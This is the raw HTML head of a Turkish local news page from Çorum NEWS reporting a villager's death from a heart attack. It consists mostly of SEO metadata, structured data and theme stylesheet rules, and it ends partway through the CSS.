

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/kalp-krizi-hayattan-kopardi-4/
body_size: 18252
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<!--[if lt IE 9]>
<script src="https://corumnews.com/wp-content/themes/neva/scripts/html5shiv.js"></script>
<![endif]-->
<link rel="shortcut icon" href="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" type="image/png">
<title>KALP KRİZİ HAYATTAN KOPARDI - Çorum NEWS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Çorum&#039;un Sungurlu ilçesine bağlı Arifegazili Köyünden Arif Savaş, geçirdiği kalp krizi sonrası vefat etti." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="gündem,sungurlu" />
		<link rel="canonical" href="https://corumnews.com/kalp-krizi-hayattan-kopardi-4/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Çorum NEWS - Dünyanın Merkezi, Haberin Merkezi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KALP KRİZİ HAYATTAN KOPARDI - Çorum NEWS" />
		<meta property="og:description" content="Çorum&#039;un Sungurlu ilçesine bağlı Arifegazili Köyünden Arif Savaş, geçirdiği kalp krizi sonrası vefat etti." />
		<meta property="og:url" content="https://corumnews.com/kalp-krizi-hayattan-kopardi-4/" />
		<meta property="og:image" content="https://corumnews.com/wp-content/uploads/2023/12/47-3.jpg" />
		<meta property="og:image:secure_url" content="https://corumnews.com/wp-content/uploads/2023/12/47-3.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="389" />
		<meta property="article:published_time" content="2023-12-19T07:49:33+00:00" />
		<meta property="article:modified_time" content="2023-12-19T07:49:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="KALP KRİZİ HAYATTAN KOPARDI - Çorum NEWS" />
		<meta name="twitter:description" content="Çorum&#039;un Sungurlu ilçesine bağlı Arifegazili Köyünden Arif Savaş, geçirdiği kalp krizi sonrası vefat etti." />
		<meta name="twitter:image" content="https://corumnews.com/wp-content/uploads/2023/12/47-3.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#blogposting","name":"KALP KR\u0130Z\u0130 HAYATTAN KOPARDI - \u00c7orum NEWS","headline":"KALP KR\u0130Z\u0130 HAYATTAN KOPARDI","author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"publisher":{"@id":"https:\/\/corumnews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/12\/47-3.jpg","width":700,"height":389},"datePublished":"2023-12-19T10:49:33+03:00","dateModified":"2023-12-19T10:49:34+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#webpage"},"isPartOf":{"@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#webpage"},"articleSection":"G\u00fcndem, Sungurlu"},{"@type":"BreadcrumbList","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/corumnews.com\/#listItem","position":1,"name":"Ev","item":"https:\/\/corumnews.com\/","nextItem":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#listItem"},{"@type":"ListItem","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#listItem","position":2,"name":"KALP KR\u0130Z\u0130 HAYATTAN KOPARDI","previousItem":"https:\/\/corumnews.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/corumnews.com\/#organization","name":"\u00c7orum NEWS","url":"https:\/\/corumnews.com\/","logo":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2021\/03\/news-Logo.png","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#organizationLogo","width":329,"height":83},"image":{"@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/corumnews.com\/author\/yagiz\/#author","url":"https:\/\/corumnews.com\/author\/yagiz\/","name":"\u00c7orum News","image":{"@type":"ImageObject","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/449875b40aebdcfa00e89fcec8ea1a1999bc7ee2b5f2b5e3041725542e2a2de4?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u00c7orum News"}},{"@type":"WebPage","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#webpage","url":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/","name":"KALP KR\u0130Z\u0130 HAYATTAN KOPARDI - \u00c7orum NEWS","description":"\u00c7orum'un Sungurlu il\u00e7esine ba\u011fl\u0131 Arifegazili K\u00f6y\u00fcnden Arif Sava\u015f, ge\u00e7irdi\u011fi kalp krizi sonras\u0131 vefat etti.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/corumnews.com\/#website"},"breadcrumb":{"@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#breadcrumblist"},"author":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"creator":{"@id":"https:\/\/corumnews.com\/author\/yagiz\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/corumnews.com\/wp-content\/uploads\/2023\/12\/47-3.jpg","@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#mainImage","width":700,"height":389},"primaryImageOfPage":{"@id":"https:\/\/corumnews.com\/kalp-krizi-hayattan-kopardi-4\/#mainImage"},"datePublished":"2023-12-19T10:49:33+03:00","dateModified":"2023-12-19T10:49:34+03:00"},{"@type":"WebSite","@id":"https:\/\/corumnews.com\/#website","url":"https:\/\/corumnews.com\/","name":"\u00c7orum NEWS","description":"D\u00fcnyan\u0131n Merkezi, Haberin Merkezi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/corumnews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Çorum NEWS &raquo; KALP KRİZİ HAYATTAN KOPARDI yorum akışı" href="https://corumnews.com/kalp-krizi-hayattan-kopardi-4/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='safirstyle-css' href='https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='minicolors-css' href='https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3'  media='all' />
<link rel="https://api.w.org/" href="https://corumnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corumnews.com/wp-json/wp/v2/posts/94757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corumnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://corumnews.com/?p=94757' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fkalp-krizi-hayattan-kopardi-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corumnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorumnews.com%2Fkalp-krizi-hayattan-kopardi-4%2F&#038;format=xml" />
<style>#topbar .clock:before,#menu .sub-menu li span.icon,.sliderWidget .slider .owl-dots .owl-dot.ads a,.listingWidget .items a .icon,.safirBox .title a:hover,.sliderWidget .rightGroup .title a:hover,.authorsWidget .author-name a,#authorRelated .item a:hover,#authorRelated .item .title:before,#allAuthorsPage .post .author-name a:hover,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#crumbs a:hover,#infoBlock .item .icon,#menu>ul>li:hover>a,#menu>ul>li.active>a,.advancedPostsWidget1 .item .title a:hover,.advancedPostsWidget2 .item .title a:hover,.listing.style1 .item .title a:hover,.listing.style2 .item .title a:hover,#content .safirForm p>span:before,.reading .mainHeading .icon:before,#mobilemenu span.icon{color:#f42447;}#topsearch button,#breakingGroup,.sliderWidget .post .safirCategoryMeta a,.sliderWidget .slider .owl-dots .owl-dot.active,.advancedPostsWidget3 .titles .title span,.listingWidget .items a .number,.slider2Widget .owl-dots .owl-dot.active a,.tabbedWidget .tabheading a.active:after,.mainHeading:after,.authorsWidget .allLink a,.burcList a .hover:after,.safirTop,.pageHeading:before,.safirnavi span,.safirnavi a,#gallery-nav a:hover,#gallery-nav a.active,#main form button.submit,#main form input[type=submit],#main .sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,.safirOwlButtons .owl-nav div,.safirnavi span,.safirnavi a,#content form input[type=submit],#gallery-links a,#switcher .icon{background:#f42447;}.tabbedWidget .tabheading a.active:before,.sliderWidget .slider .owl-dots .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.slider2Widget .post .title a{border-left:8px solid #f42447;}#menu li.icon1>a span.icon,#mobilemenu li.icon1>a span.icon{display:inline-block;}#mobilemenu li.icon1>a span.icon:before,#menu li.icon1>a span.icon:before,#breaking.icon1:before,.safirCustomMenu li.icon1 .icon:before,.galleryWidget.withIcon.icon1 .safirthumb span:before,#topmenu li.icon1>a span.icon:before,footer .footermenu1 li.icon1>a:before,.mainHeading .icon.icon1:before{content:"\E000";}#menu li.icon2>a span.icon,#mobilemenu li.icon2>a span.icon{display:inline-block;}#mobilemenu li.icon2>a span.icon:before,#menu li.icon2>a span.icon:before,#breaking.icon2:before,.safirCustomMenu li.icon2 .icon:before,.galleryWidget.withIcon.icon2 .safirthumb span:before,#topmenu li.icon2>a span.icon:before,footer .footermenu1 li.icon2>a:before,.mainHeading .icon.icon2:before{content:"\E001";}#menu li.icon3>a span.icon,#mobilemenu li.icon3>a span.icon{display:inline-block;}#mobilemenu li.icon3>a span.icon:before,#menu li.icon3>a span.icon:before,#breaking.icon3:before,.safirCustomMenu li.icon3 .icon:before,.galleryWidget.withIcon.icon3 .safirthumb span:before,#topmenu li.icon3>a span.icon:before,footer .footermenu1 li.icon3>a:before,.mainHeading .icon.icon3:before{content:"\E002";}#menu li.icon4>a span.icon,#mobilemenu li.icon4>a span.icon{display:inline-block;}#mobilemenu li.icon4>a span.icon:before,#menu li.icon4>a span.icon:before,#breaking.icon4:before,.safirCustomMenu li.icon4 .icon:before,.galleryWidget.withIcon.icon4 .safirthumb span:before,#topmenu li.icon4>a span.icon:before,footer .footermenu1 li.icon4>a:before,.mainHeading .icon.icon4:before{content:"\E003";}#menu li.icon5>a span.icon,#mobilemenu li.icon5>a span.icon{display:inline-block;}#mobilemenu li.icon5>a span.icon:before,#menu li.icon5>a span.icon:before,#breaking.icon5:before,.safirCustomMenu li.icon5 .icon:before,.galleryWidget.withIcon.icon5 .safirthumb span:before,#topmenu li.icon5>a span.icon:before,footer .footermenu1 li.icon5>a:before,.mainHeading .icon.icon5:before{content:"\E004";}#menu li.icon6>a span.icon,#mobilemenu li.icon6>a span.icon{display:inline-block;}#mobilemenu li.icon6>a span.icon:before,#menu li.icon6>a span.icon:before,#breaking.icon6:before,.safirCustomMenu li.icon6 .icon:before,.galleryWidget.withIcon.icon6 .safirthumb span:before,#topmenu li.icon6>a span.icon:before,footer .footermenu1 li.icon6>a:before,.mainHeading .icon.icon6:before{content:"\E005";}#menu li.icon7>a span.icon,#mobilemenu li.icon7>a span.icon{display:inline-block;}#mobilemenu li.icon7>a span.icon:before,#menu li.icon7>a span.icon:before,#breaking.icon7:before,.safirCustomMenu li.icon7 .icon:before,.galleryWidget.withIcon.icon7 .safirthumb span:before,#topmenu li.icon7>a span.icon:before,footer .footermenu1 li.icon7>a:before,.mainHeading .icon.icon7:before{content:"\E006";}#menu li.icon8>a span.icon,#mobilemenu li.icon8>a span.icon{display:inline-block;}#mobilemenu li.icon8>a span.icon:before,#menu li.icon8>a span.icon:before,#breaking.icon8:before,.safirCustomMenu li.icon8 .icon:before,.galleryWidget.withIcon.icon8 .safirthumb span:before,#topmenu li.icon8>a span.icon:before,footer .footermenu1 li.icon8>a:before,.mainHeading .icon.icon8:before{content:"\E007";}#menu li.icon9>a span.icon,#mobilemenu li.icon9>a span.icon{display:inline-block;}#mobilemenu li.icon9>a span.icon:before,#menu li.icon9>a span.icon:before,#breaking.icon9:before,.safirCustomMenu li.icon9 .icon:before,.galleryWidget.withIcon.icon9 .safirthumb span:before,#topmenu li.icon9>a span.icon:before,footer .footermenu1 li.icon9>a:before,.mainHeading .icon.icon9:before{content:"\E008";}#menu li.icon10>a span.icon,#mobilemenu li.icon10>a span.icon{display:inline-block;}#mobilemenu li.icon10>a span.icon:before,#menu li.icon10>a span.icon:before,#breaking.icon10:before,.safirCustomMenu li.icon10 .icon:before,.galleryWidget.withIcon.icon10 .safirthumb span:before,#topmenu li.icon10>a span.icon:before,footer .footermenu1 li.icon10>a:before,.mainHeading .icon.icon10:before{content:"\E009";}#menu li.icon11>a span.icon,#mobilemenu li.icon11>a span.icon{display:inline-block;}#mobilemenu li.icon11>a span.icon:before,#menu li.icon11>a span.icon:before,#breaking.icon11:before,.safirCustomMenu li.icon11 .icon:before,.galleryWidget.withIcon.icon11 .safirthumb span:before,#topmenu li.icon11>a span.icon:before,footer .footermenu1 li.icon11>a:before,.mainHeading .icon.icon11:before{content:"\E00a";}#menu li.icon12>a span.icon,#mobilemenu li.icon12>a span.icon{display:inline-block;}#mobilemenu li.icon12>a span.icon:before,#menu li.icon12>a span.icon:before,#breaking.icon12:before,.safirCustomMenu li.icon12 .icon:before,.galleryWidget.withIcon.icon12 .safirthumb span:before,#topmenu li.icon12>a span.icon:before,footer .footermenu1 li.icon12>a:before,.mainHeading .icon.icon12:before{content:"\E00b";}#menu li.icon13>a span.icon,#mobilemenu li.icon13>a span.icon{display:inline-block;}#mobilemenu li.icon13>a span.icon:before,#menu li.icon13>a span.icon:before,#breaking.icon13:before,.safirCustomMenu li.icon13 .icon:before,.galleryWidget.withIcon.icon13 .safirthumb span:before,#topmenu li.icon13>a span.icon:before,footer .footermenu1 li.icon13>a:before,.mainHeading .icon.icon13:before{content:"\E00c";}#menu li.icon14>a span.icon,#mobilemenu li.icon14>a span.icon{display:inline-block;}#mobilemenu li.icon14>a span.icon:before,#menu li.icon14>a span.icon:before,#breaking.icon14:before,.safirCustomMenu li.icon14 .icon:before,.galleryWidget.withIcon.icon14 .safirthumb span:before,#topmenu li.icon14>a span.icon:before,footer .footermenu1 li.icon14>a:before,.mainHeading .icon.icon14:before{content:"\E00d";}#menu li.icon15>a span.icon,#mobilemenu li.icon15>a span.icon{display:inline-block;}#mobilemenu li.icon15>a span.icon:before,#menu li.icon15>a span.icon:before,#breaking.icon15:before,.safirCustomMenu li.icon15 .icon:before,.galleryWidget.withIcon.icon15 .safirthumb span:before,#topmenu li.icon15>a span.icon:before,footer .footermenu1 li.icon15>a:before,.mainHeading .icon.icon15:before{content:"\E00e";}#menu li.icon16>a span.icon,#mobilemenu li.icon16>a span.icon{display:inline-block;}#mobilemenu li.icon16>a span.icon:before,#menu li.icon16>a span.icon:before,#breaking.icon16:before,.safirCustomMenu li.icon16 .icon:before,.galleryWidget.withIcon.icon16 .safirthumb span:before,#topmenu li.icon16>a span.icon:before,footer .footermenu1 li.icon16>a:before,.mainHeading .icon.icon16:before{content:"\E00f";}#menu li.icon17>a span.icon,#mobilemenu li.icon17>a span.icon{display:inline-block;}#mobilemenu li.icon17>a span.icon:before,#menu li.icon17>a span.icon:before,#breaking.icon17:before,.safirCustomMenu li.icon17 .icon:before,.galleryWidget.withIcon.icon17 .safirthumb span:before,#topmenu li.icon17>a span.icon:before,footer .footermenu1 li.icon17>a:before,.mainHeading .icon.icon17:before{content:"\E010";}#menu li.icon18>a span.icon,#mobilemenu li.icon18>a span.icon{display:inline-block;}#mobilemenu li.icon18>a span.icon:before,#menu li.icon18>a span.icon:before,#breaking.icon18:before,.safirCustomMenu li.icon18 .icon:before,.galleryWidget.withIcon.icon18 .safirthumb span:before,#topmenu li.icon18>a span.icon:before,footer .footermenu1 li.icon18>a:before,.mainHeading .icon.icon18:before{content:"\E011";}#menu li.icon19>a span.icon,#mobilemenu li.icon19>a span.icon{display:inline-block;}#mobilemenu li.icon19>a span.icon:before,#menu li.icon19>a span.icon:before,#breaking.icon19:before,.safirCustomMenu li.icon19 .icon:before,.galleryWidget.withIcon.icon19 .safirthumb span:before,#topmenu li.icon19>a span.icon:before,footer .footermenu1 li.icon19>a:before,.mainHeading .icon.icon19:before{content:"\E012";}#menu li.icon20>a span.icon,#mobilemenu li.icon20>a span.icon{display:inline-block;}#mobilemenu li.icon20>a span.icon:before,#menu li.icon20>a span.icon:before,#breaking.icon20:before,.safirCustomMenu li.icon20 .icon:before,.galleryWidget.withIcon.icon20 .safirthumb span:before,#topmenu li.icon20>a span.icon:before,footer .footermenu1 li.icon20>a:before,.mainHeading .icon.icon20:before{content:"\E013";}#menu li.icon21>a span.icon,#mobilemenu li.icon21>a span.icon{display:inline-block;}#mobilemenu li.icon21>a span.icon:before,#menu li.icon21>a span.icon:before,#breaking.icon21:before,.safirCustomMenu li.icon21 .icon:before,.galleryWidget.withIcon.icon21 .safirthumb span:before,#topmenu li.icon21>a span.icon:before,footer .footermenu1 li.icon21>a:before,.mainHeading .icon.icon21:before{content:"\E014";}#menu li.icon22>a span.icon,#mobilemenu li.icon22>a span.icon{display:inline-block;}#mobilemenu li.icon22>a span.icon:before,#menu li.icon22>a span.icon:before,#breaking.icon22:before,.safirCustomMenu li.icon22 .icon:before,.galleryWidget.withIcon.icon22 .safirthumb span:before,#topmenu li.icon22>a span.icon:before,footer .footermenu1 li.icon22>a:before,.mainHeading .icon.icon22:before{content:"\E015";}#menu li.icon23>a span.icon,#mobilemenu li.icon23>a span.icon{display:inline-block;}#mobilemenu li.icon23>a span.icon:before,#menu li.icon23>a span.icon:before,#breaking.icon23:before,.safirCustomMenu li.icon23 .icon:before,.galleryWidget.withIcon.icon23 .safirthumb span:before,#topmenu li.icon23>a span.icon:before,footer .footermenu1 li.icon23>a:before,.mainHeading .icon.icon23:before{content:"\E016";}#menu li.icon24>a span.icon,#mobilemenu li.icon24>a span.icon{display:inline-block;}#mobilemenu li.icon24>a span.icon:before,#menu li.icon24>a span.icon:before,#breaking.icon24:before,.safirCustomMenu li.icon24 .icon:before,.galleryWidget.withIcon.icon24 .safirthumb span:before,#topmenu li.icon24>a span.icon:before,footer .footermenu1 li.icon24>a:before,.mainHeading .icon.icon24:before{content:"\E017";}#menu li.icon25>a span.icon,#mobilemenu li.icon25>a span.icon{display:inline-block;}#mobilemenu li.icon25>a span.icon:before,#menu li.icon25>a span.icon:before,#breaking.icon25:before,.safirCustomMenu li.icon25 .icon:before,.galleryWidget.withIcon.icon25 .safirthumb span:before,#topmenu li.icon25>a span.icon:before,footer .footermenu1 li.icon25>a:before,.mainHeading .icon.icon25:before{content:"\E018";}#menu li.icon26>a span.icon,#mobilemenu li.icon26>a span.icon{display:inline-block;}#mobilemenu li.icon26>a span.icon:before,#menu li.icon26>a span.icon:before,#breaking.icon26:before,.safirCustomMenu li.icon26 .icon:before,.galleryWidget.withIcon.icon26 .safirthumb span:before,#topmenu li.icon26>a span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a 